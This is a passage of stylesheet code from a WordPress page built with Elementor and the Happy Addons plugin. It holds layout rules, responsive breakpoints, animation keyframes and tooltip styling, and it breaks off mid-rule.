.elementor-element.elementor-element-70168a7 .elementor-social-icon:hover i{color:#ffffff;}.elementor-2801 .elementor-element.elementor-element-70168a7 .elementor-social-icon:hover svg{fill:#ffffff;}.elementor-2801 .elementor-element.elementor-element-4bdc9e5f:not(.elementor-motion-effects-element-type-background), .elementor-2801 .elementor-element.elementor-element-4bdc9e5f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1F2723;}.elementor-2801 .elementor-element.elementor-element-4bdc9e5f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:-2em 0em 3em 0em;}.elementor-2801 .elementor-element.elementor-element-4bdc9e5f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-2801 .elementor-element.elementor-element-665fc800.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-2801 .elementor-element.elementor-element-665fc800.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-2801 .elementor-element.elementor-element-42d564b1{--divider-border-style:solid;--divider-color:rgba(255,255,255,0.1);--divider-border-width:1px;}.elementor-2801 .elementor-element.elementor-element-42d564b1 .elementor-divider-separator{width:100%;}.elementor-2801 .elementor-element.elementor-element-42d564b1 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-2801 .elementor-element.elementor-element-68479587 > .elementor-widget-container{padding:0em 0em 0em 0em;}.elementor-2801 .elementor-element.elementor-element-68479587{text-align:center;font-size:14px;line-height:1.5em;color:rgba(255,255,255,0.54);}@media(max-width:1024px){.elementor-2801 .elementor-element.elementor-element-2e3caa7f{--spacer-size:10px;}.elementor-2801 .elementor-element.elementor-element-1dacef53{--spacer-size:10px;}.elementor-2801 .elementor-element.elementor-element-c788f3c{font-size:31px;}.elementor-2801 .elementor-element.elementor-element-6623d374{--spacer-size:10px;}.elementor-2801 .elementor-element.elementor-element-46c67718 .elementor-heading-title{font-size:14px;}.elementor-2801 .elementor-element.elementor-element-4c2d0695{font-size:14px;}.elementor-2801 .elementor-element.elementor-element-5dd66174{padding:3em 2em 0em 2em;}.elementor-2801 .elementor-element.elementor-element-310fb97e > .elementor-widget-container{padding:0em 3em 0em 0em;}.elementor-2801 .elementor-element.elementor-element-4bdc9e5f{padding:1em 2em 3em 2em;}.elementor-2801 .elementor-element.elementor-element-68479587 > .elementor-widget-container{padding:0em 3em 0em 3em;}}@media(max-width:767px){.elementor-2801 .elementor-element.elementor-element-2e3caa7f{--spacer-size:10px;}.elementor-2801 .elementor-element.elementor-element-1b1a56fe .elementor-heading-title{font-size:15px;}.elementor-2801 .elementor-element.elementor-element-1dacef53{--spacer-size:10px;}.elementor-2801 .elementor-element.elementor-element-c788f3c{font-size:28px;}.elementor-2801 .elementor-element.elementor-element-6623d374{--spacer-size:10px;}.elementor-2801 .elementor-element.elementor-element-46c67718 .elementor-heading-title{font-size:17px;}.elementor-2801 .elementor-element.elementor-element-4c2d0695{font-size:21px;}.elementor-2801 .elementor-element.elementor-element-546b3cc1{font-size:25px;}.elementor-2801 .elementor-element.elementor-element-5f3f69c1{font-size:25px;}.elementor-2801 .elementor-element.elementor-element-5a621d5e{font-size:15px;}.elementor-2801 .elementor-element.elementor-element-27cc394e img{max-width:50%;}.elementor-2801 .elementor-element.elementor-element-310fb97e > .elementor-widget-container{padding:0em 0em 0em 0em;}.elementor-2801 .elementor-element.elementor-element-310fb97e{text-align:center;font-size:16px;}.elementor-2801 .elementor-element.elementor-element-55792407 > .elementor-element-populated{margin:0% 0% 8% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-2801 .elementor-element.elementor-element-70168a7 .elementor-widget-container{text-align:center;}.elementor-2801 .elementor-element.elementor-element-70168a7{--icon-size:20px;}.elementor-2801 .elementor-element.elementor-element-4bdc9e5f{padding:0em 1em 1em 1em;}.elementor-2801 .elementor-element.elementor-element-68479587 > .elementor-widget-container{padding:0em 0em 0em 0em;}.elementor-2801 .elementor-element.elementor-element-68479587{text-align:center;}}@media(min-width:768px){.elementor-2801 .elementor-element.elementor-element-35fc45dd{width:64.706%;}.elementor-2801 .elementor-element.elementor-element-70d8433a{width:35.294%;}.elementor-2801 .elementor-element.elementor-element-55792407{width:28.649%;}.elementor-2801 .elementor-element.elementor-element-195db4ad{width:71.347%;}}@media(max-width:1024px) and (min-width:768px){.elementor-2801 .elementor-element.elementor-element-55792407{width:50%;}.elementor-2801 .elementor-element.elementor-element-195db4ad{width:50%;}}
.elementor-4114 .elementor-element.elementor-element-14efa9ef > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-4114 .elementor-element.elementor-element-14efa9ef:not(.elementor-motion-effects-element-type-background), .elementor-4114 .elementor-element.elementor-element-14efa9ef > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-6760a0fb );}.elementor-4114 .elementor-element.elementor-element-14efa9ef{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-4114 .elementor-element.elementor-element-14efa9ef > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-4114 .elementor-element.elementor-element-5808113e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4114 .elementor-element.elementor-element-5808113e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4114 .elementor-element.elementor-element-5808113e.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-4114 .elementor-element.elementor-element-13506c0 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-4114 .elementor-element.elementor-element-13506c0 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-4114 .elementor-element.elementor-element-13506c0{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-4114 .elementor-element.elementor-element-13506c0 .elementor-icon-list-icon{padding-inline-end:5px;}.elementor-4114 .elementor-element.elementor-element-13506c0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4114 .elementor-element.elementor-element-13506c0 .elementor-icon-list-item > a{font-size:12px;font-weight:600;}.elementor-4114 .elementor-element.elementor-element-13506c0 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-4114 .elementor-element.elementor-element-1e021da9 .elementor-repeater-item-bb6e927.elementor-social-icon{background-color:var( --e-global-color-2b18b04 );}.elementor-4114 .elementor-element.elementor-element-1e021da9{--grid-template-columns:repeat(0, auto);--icon-size:12px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-4114 .elementor-element.elementor-element-1e021da9 .elementor-widget-container{text-align:right;}.elementor-4114 .elementor-element.elementor-element-3c3dd10e:not(.elementor-motion-effects-element-type-background), .elementor-4114 .elementor-element.elementor-element-3c3dd10e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-4114 .elementor-element.elementor-element-3c3dd10e > .elementor-container{max-width:1600px;}.elementor-4114 .elementor-element.elementor-element-3c3dd10e{transition:background 0s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 10px 0px;}.elementor-4114 .elementor-element.elementor-element-3c3dd10e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-4114 .elementor-element.elementor-element-712457ed.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4114 .elementor-element.elementor-element-712457ed.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4114 .elementor-element.elementor-element-712457ed > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-4114 .elementor-element.elementor-element-6e75c43c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 1px 0px;}.elementor-4114 .elementor-element.elementor-element-6e75c43c{text-align:center;}.elementor-4114 .elementor-element.elementor-element-6e75c43c img{width:55%;}.elementor-bc-flex-widget .elementor-4114 .elementor-element.elementor-element-f069167.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4114 .elementor-element.elementor-element-f069167.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4114 .elementor-element.elementor-element-3ae3028f{width:var( --container-widget-width, 100.331% );max-width:100.331%;--container-widget-width:100.331%;--container-widget-flex-grow:0;--e-nav-menu-horizontal-menu-item-margin:calc( 1px / 2 );}.elementor-4114 .elementor-element.elementor-element-3ae3028f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-4114 .elementor-element.elementor-element-3ae3028f .elementor-menu-toggle{margin:0 auto;background-color:var( --e-global-color-6760a0fb );}.elementor-4114 .elementor-element.elementor-element-3ae3028f .elementor-nav-menu .elementor-item{font-family:"Open Sans", Sans-serif;font-size:17px;font-weight:700;}.elementor-4114 .elementor-element.elementor-element-3ae3028f .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-6760a0fb );fill:var( --e-global-color-6760a0fb );padding-left:8px;padding-right:8px;padding-top:3px;padding-bottom:3px;}.elementor-4114 .elementor-element.elementor-element-3ae3028f .elementor-nav-menu--main .elementor-item:hover,
					.elementor-4114 .elementor-element.elementor-element-3ae3028f .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-4114 .elementor-element.elementor-element-3ae3028f .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-4114 .elementor-element.elementor-element-3ae3028f .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-2b18b04 );fill:var( --e-global-color-2b18b04 );}.elementor-4114 .elementor-element.elementor-element-3ae3028f .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FFD500;}.elementor-4114 .elementor-element.elementor-element-3ae3028f .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:1px;}.elementor-4114 .elementor-element.elementor-element-3ae3028f .elementor-nav-menu--dropdown a, .elementor-4114 .elementor-element.elementor-element-3ae3028f .elementor-menu-toggle{color:var( --e-global-color-6760a0fb );}.elementor-4114 .elementor-element.elementor-element-3ae3028f .elementor-nav-menu--dropdown{background-color:#FFFFFF;border-radius:0px 0px 10px 10px;}.elementor-4114 .elementor-element.elementor-element-3ae3028f .elementor-nav-menu--dropdown a:hover,
					.elementor-4114 .elementor-element.elementor-element-3ae3028f .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-4114 .elementor-element.elementor-element-3ae3028f .elementor-nav-menu--dropdown a.highlighted,
					.elementor-4114 .elementor-element.elementor-element-3ae3028f .elementor-menu-toggle:hover{color:#FFFFFF;}.elementor-4114 .elementor-element.elementor-element-3ae3028f .elementor-nav-menu--dropdown a:hover,
					.elementor-4114 .elementor-element.elementor-element-3ae3028f .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-4114 .elementor-element.elementor-element-3ae3028f .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-6760a0fb );}.elementor-4114 .elementor-element.elementor-element-3ae3028f .elementor-nav-menu--dropdown a.elementor-item-active{color:#FFF900;}.elementor-4114 .elementor-element.elementor-element-3ae3028f .elementor-nav-menu--dropdown .elementor-item, .elementor-4114 .elementor-element.elementor-element-3ae3028f .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Open Sans", Sans-serif;font-weight:600;}.elementor-4114 .elementor-element.elementor-element-3ae3028f .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:0px;border-top-right-radius:0px;}.elementor-4114 .elementor-element.elementor-element-3ae3028f .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:10px;border-bottom-left-radius:10px;}.elementor-4114 .elementor-element.elementor-element-3ae3028f .elementor-nav-menu--dropdown a{padding-left:14px;padding-right:14px;padding-top:11px;padding-bottom:11px;}.elementor-4114 .elementor-element.elementor-element-3ae3028f .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-4114 .elementor-element.elementor-element-3ae3028f .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:8px !important;}.elementor-4114 .elementor-element.elementor-element-3ae3028f div.elementor-menu-toggle{color:var( --e-global-color-4cfe2795 );}.elementor-4114 .elementor-element.elementor-element-3ae3028f div.elementor-menu-toggle svg{fill:var( --e-global-color-4cfe2795 );}@media(max-width:767px){.elementor-4114 .elementor-element.elementor-element-712457ed{width:50%;}.elementor-4114 .elementor-element.elementor-element-f069167{width:50%;}.elementor-4114 .elementor-element.elementor-element-f069167 > .elementor-element-populated{margin:0px 0px 0px 93px;--e-column-margin-right:0px;--e-column-margin-left:93px;}.elementor-4114 .elementor-element.elementor-element-3ae3028f .elementor-nav-menu--main .elementor-item{padding-left:34px;padding-right:34px;}.elementor-4114 .elementor-element.elementor-element-3ae3028f .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;padding-top:9px;padding-bottom:9px;}.elementor-4114 .elementor-element.elementor-element-3ae3028f .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-4114 .elementor-element.elementor-element-3ae3028f .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:19px !important;}}@media(min-width:768px){.elementor-4114 .elementor-element.elementor-element-6b8ce576{width:86.427%;}.elementor-4114 .elementor-element.elementor-element-844657{width:13.527%;}.elementor-4114 .elementor-element.elementor-element-712457ed{width:16.994%;}.elementor-4114 .elementor-element.elementor-element-f069167{width:66.031%;}.elementor-4114 .elementor-element.elementor-element-976711e{width:16.641%;}}
@-webkit-keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@-webkit-keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@-webkit-keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@-webkit-keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@-webkit-keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@-webkit-keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@-webkit-keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@-webkit-keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@-webkit-keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@-webkit-keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@-webkit-keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.ha_fadeIn{-webkit-animation-name:ha_fadeIn;animation-name:ha_fadeIn}.ha_zoomIn{-webkit-animation-name:ha_zoomIn;animation-name:ha_zoomIn}.ha_rollIn{-webkit-animation-name:ha_rollIn;animation-name:ha_rollIn}.ha_bounce{-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-name:ha_bounce;animation-name:ha_bounce}.ha_bounceIn{-webkit-animation-name:ha_bounceIn;animation-name:ha_bounceIn;-webkit-animation-duration:.75s;-webkit-animation-duration:calc(var(--animate-duration)*.75);animation-duration:.75s;animation-duration:calc(var(--animate-duration)*.75)}.ha_flipInX,.ha_flipInY{-webkit-animation-name:ha_flipInX;animation-name:ha_flipInX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.ha_flipInY{-webkit-animation-name:ha_flipInY;animation-name:ha_flipInY}.ha_swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:ha_swing;animation-name:ha_swing}.ha_slideInDown{-webkit-animation-name:ha_slideInDown;animation-name:ha_slideInDown}.ha_slideInUp{-webkit-animation-name:ha_slideInUp;animation-name:ha_slideInUp}.ha_slideInLeft{-webkit-animation-name:ha_slideInLeft;animation-name:ha_slideInLeft}.ha_slideInRight{-webkit-animation-name:ha_slideInRight;animation-name:ha_slideInRight}.ha-css-transform-yes{-webkit-transition-duration:var(--ha-tfx-transition-duration, .2s);transition-duration:var(--ha-tfx-transition-duration, .2s);-webkit-transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0));transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0))}.ha-css-transform-yes:hover{-webkit-transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)));transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)))}.happy-addon>.elementor-widget-container{word-wrap:break-word;overflow-wrap:break-word}.happy-addon>.elementor-widget-container,.happy-addon>.elementor-widget-container *{-webkit-box-sizing:border-box;box-sizing:border-box}.happy-addon p:empty{display:none}.happy-addon .elementor-inline-editing{min-height:auto!important}.happy-addon-pro img{max-width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.ha-screen-reader-text{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);margin:-1px;padding:0;width:1px;height:1px;border:0;word-wrap:normal!important;-webkit-clip-path:inset(50%);clip-path:inset(50%)}.ha-has-bg-overlay>.elementor-widget-container{position:relative;z-index:1}.ha-has-bg-overlay>.elementor-widget-container:before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;content:""}.ha-popup--is-enabled .ha-js-popup,.ha-popup--is-enabled .ha-js-popup img{cursor:-webkit-zoom-in!important;cursor:zoom-in!important}.mfp-wrap .mfp-arrow,.mfp-wrap .mfp-close{background-color:transparent}.mfp-wrap .mfp-arrow:focus,.mfp-wrap .mfp-close:focus{outline-width:thin}.ha-advanced-tooltip-enable{position:relative;cursor:pointer;--ha-tooltip-arrow-color:black;--ha-tooltip-arrow-distance:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content{position:absolute;z-index:999;display:none;padding:5px 0;width:120px;height:auto;border-radius:6px;background-color:#000;color:#fff;text-align:center;opacity:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content::after{position:absolute;border-width:5px;border-style:solid;content:""}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.no-arrow::after{visibility:hidden}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.show{display:inline-block;opacity:1}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left 